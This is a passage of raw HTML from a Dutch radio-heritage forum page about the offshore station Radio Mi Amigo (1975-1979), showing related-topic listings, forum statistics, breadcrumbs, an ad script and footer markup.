														<a href='https://www.radiotrefpunt.nl/forums/topic/45350-commercials-radio-mi-amigo-rni-35-uur/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/45350-commercials-radio-mi-amigo-rni-35-uur/?&amp;preview=1' data-ipsHover-timeout='1.5' >Commercials Radio Mi Amigo &amp; RNI 3,5 uur</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/6059-offshoreradio-mi-amigo/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/6059-offshoreradio-mi-amigo/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252Fpage%252F26%252F' title="Ga naar profiel van Offshoreradio Mi Amigo" class="ipsUsername" translate="no">Offshoreradio Mi Amigo</a> &middot; <time datetime='2017-05-22T19:31:02Z' title='22-05-17 19:31' data-short='8 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>22 mei 2017</span><span class='ipsTime__short'>8 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-mi-amigo/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio mi amigo'" rel="tag" data-tag-label="radio mi amigo" data-ipsTooltip><span>radio mi amigo</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/rni/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'rni'" rel="tag" data-tag-label="rni" data-ipsTooltip><span>rni</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>10</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>2.001</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/5203-john-hermans/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/5203-john-hermans/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van john hermans" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c47e%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="john hermans" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/5203-john-hermans/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/5203-john-hermans/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252Fpage%252F26%252F' title="Ga naar profiel van john hermans" class="ipsUsername" translate="no">john hermans</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/45350-commercials-radio-mi-amigo-rni-35-uur/' title='Go to last post'><time datetime='2017-05-26T04:50:32Z' title='26-05-17 04:50' data-short='8 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>26 mei 2017</span><span class='ipsTime__short'>8 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/67832-libyan-p-r-b-rni-1977/' title='Bekijk de discussie Libyan P-R-B (RNI)  1977' class="ipsLinkPanel" aria-hidden="true"><span>Libyan P-R-B (RNI)  1977</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/67832-libyan-p-r-b-rni-1977/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/67832-libyan-p-r-b-rni-1977/?&amp;preview=1' data-ipsHover-timeout='1.5' >Libyan P-R-B (RNI)  1977</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252Fpage%252F26%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2024-07-07T09:11:01Z' title='07-07-24 09:11' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>7 juli 2024</span><span class='ipsTime__short'>1 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1977/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1977'" rel="tag" data-tag-label="1977" data-ipsTooltip><span>1977</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/rni/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'rni'" rel="tag" data-tag-label="rni" data-ipsTooltip><span>rni</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>9</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>989</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3723-eric/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3723-eric/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Eric" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2018_02/5a87f1aeab7aa_typicaldutchsmall.thumb.jpg.44c68e6e376d5526d3ec9dfeb5eeac2c.jpg" alt="Eric" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3723-eric/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3723-eric/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252Fpage%252F26%252F' title="Ga naar profiel van Eric" class="ipsUsername" translate="no">Eric</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/67832-libyan-p-r-b-rni-1977/' title='Go to last post'><time datetime='2024-07-08T17:35:26Z' title='08-07-24 17:35' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>8 juli 2024</span><span class='ipsTime__short'>1 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/44288-libie-1977-rni-testuitzendingen/' title='Bekijk de discussie Libie 1977 - RNI testuitzendingen' class="ipsLinkPanel" aria-hidden="true"><span>Libie 1977 - RNI testuitzendingen</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/44288-libie-1977-rni-testuitzendingen/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/44288-libie-1977-rni-testuitzendingen/?&amp;preview=1' data-ipsHover-timeout='1.5' >Libie 1977 - RNI testuitzendingen</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252Fpage%252F26%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2017-01-14T10:28:43Z' title='14-01-17 10:28' data-short='8 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14 januari 2017</span><span class='ipsTime__short'>8 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1977/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1977'" rel="tag" data-tag-label="1977" data-ipsTooltip><span>1977</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/rni/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'rni'" rel="tag" data-tag-label="rni" data-ipsTooltip><span>rni</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.444</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252Fpage%252F26%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/44288-libie-1977-rni-testuitzendingen/' title='Go to last post'><time datetime='2017-01-14T10:28:43Z' title='14-01-17 10:28' data-short='8 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14 januari 2017</span><span class='ipsTime__short'>8 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
				</ul>
			</i-data>
		</div>
	

            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="3"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Onlangs hier" data-blockID="app_core_activeUsers_8epcmdk42" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        
            <span>Onlangs hier</span>
        
        <span class='ipsWidget__header-secondary i-color_soft' data-memberCount="0" data-ipsTooltip title='0 leden'><i class="fa-regular fa-user i-margin-end_icon"></i>0</span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                <li class='i-color_soft i-font-weight_500' data-noneOnline>Er kijken geen geregistreerde gebruikers naar deze pagina.</li>
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="4"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Gebruikersstatistieken" data-blockID="app_core_stats_tu3sqweiw" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<h3 class='ipsWidget__header'>Gebruikersstatistieken</h3>
<div class='ipsWidget__content'>
	<ul class='ipsList ipsList--stats ipsList--stacked ipsList--border ipsList--fill'>
		<li>
			<strong class='ipsList__value'>4.995</strong>
			<span class='ipsList__label'>Aantal leden</span>
		</li>
		<li>
			<strong class='ipsList__value' data-ipsTooltip title='26-09-24 19:35'>3.025</strong>
			<span class='ipsList__label'>Meest online</span>
		</li>
		
			<li class='i-padding_2 i-grid i-place-content_center'>
				<div class='ipsPhotoPanel i-align-items_center i-text-align_start'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/30657-miedval/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/30657-miedval/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--" title="Ga naar profiel van Miedval" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23629dc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Miedval" loading="lazy">
	</a>

					<div class='ipsPhotoPanel__text'>
						<strong class='ipsPhotoPanel__primary'>


<a href='https://www.radiotrefpunt.nl/profile/30657-miedval/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/30657-miedval/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40659-norderney192-%2525E2%252580%25258Bradio-day-2015%252F' title="Ga naar profiel van Miedval" class="ipsUsername" translate="no">Miedval</a></strong>
						<small class='ipsPhotoPanel__secondary'>Nieuwste lid <span class='i-color_soft'> &middot; <time datetime='2025-11-01T12:09:55Z' title='01-11-25 12:09' data-short='2 d.' class='ipsTime ipsTime--long'><span class='ipsTime__long'> Zaterdag om 12:09 </span><span class='ipsTime__short'>2 d.</span></time></span></small>
					</div>
				</div>
			</li>
		
	</ul>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


			</div>
		</div>
	</aside>

							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/" itemprop="item">
						<span itemprop="name">Zeezenders </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Radio Mi Amigo - 1975 - 1979</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
							
							
							
								<div class="i-margin-top_block" data-ips-ad="global_footer">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
								</div>
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Heldere modus">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Heldere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Donkere modus">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Donkere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Systeemvoorkeur">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">Systeemvoorkeur</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/RadiotrefpuntNL' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/@Radiotrefpunt' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/radiotrefpunt.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu" style="--_anchor: --elNavLang;">Taal <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append style="--_anchor: --elNavLang;">
					<div class="iDropdown">
						<form action="//www.radiotrefpunt.nl/language/?csrfKey=e51b02188ecbd259a7feebf5172750f8" method="post">
							<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNTc2NTAtcmFkaW8tbWktYW1pZ28tMTk3NS0xOTc5Lw==">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="4" ><i class="ipsFlag ipsFlag-us"></i> Default ACP English </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="2" aria-selected="true" ><i class="ipsFlag ipsFlag-nl"></i> Nederlands (standaard)</button>
									</li>
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English </button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu" style="--_anchor: --elNavTheme;">Thema <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append style="--_anchor: --elNavTheme;" data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//www.radiotrefpunt.nl/theme/?csrfKey=e51b02188ecbd259a7feebf5172750f8" method="post">
								<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNTc2NTAtcmFkaW8tbWktYW1pZ28tMTk3NS0xOTc5Lw==">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="6" ><i class="iDropdown__input"></i>Standaard </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="9" aria-selected="true" ><i class="iDropdown__input"></i>Wave (standaard)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://www.radiotrefpunt.nl/privacy/">Privacybeleid</a></li>
		
		
			<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/contact/" data-ipsdialog  data-ipsdialog-title="Contact" >Contact</a></li>
		
		<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Onderdeel van de Radio Erfgoed Community</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Belangrijke informatie</h2>
				<p class='i-color_soft'>Door gebruik te maken van deze website ga je akkoord met <a href='https://www.radiotrefpunt.nl/terms/'>Gebruiksvoorwaarden</a>, <a href='https://www.radiotrefpunt.nl/privacy/'>Privacybeleid</a> en <a href='https://www.radiotrefpunt.nl/guidelines/'>Richtlijnen</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNTc2NTAtcmFkaW8tbWktYW1pZ28tMTk3NS0xOTc5Lw==&amp;csrfKey=e51b02188ecbd259a7feebf5172750f8' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> Ik accepteer</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://www.radiotrefpunt.nl/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Aanmelden</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://www.radiotrefpunt.nl/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Registreren</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Zoeken</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://www.radiotrefpunt.nl/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
